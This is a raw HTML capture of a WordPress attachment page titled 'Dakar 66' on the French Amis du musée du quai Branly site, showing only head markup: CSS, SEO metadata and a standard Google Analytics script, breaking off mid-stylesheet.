

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/
body_size: 22993
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dakar 66 - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dakar 66 - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66" />
	<meta property="og:image:width" content="374" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/","url":"https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/","name":"Dakar 66 - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66.jpg","datePublished":"2016-01-12T16:18:29+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66.jpg","width":374,"height":474},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Dakar 66, Chroniques d&rsquo;un festival panafricain","item":"https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/"},{"@type":"ListItem","position":3,"name":"Dakar 66"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "6442";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/dakar-66-chroniques-dun-festival-panafricain\/dakar-66\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 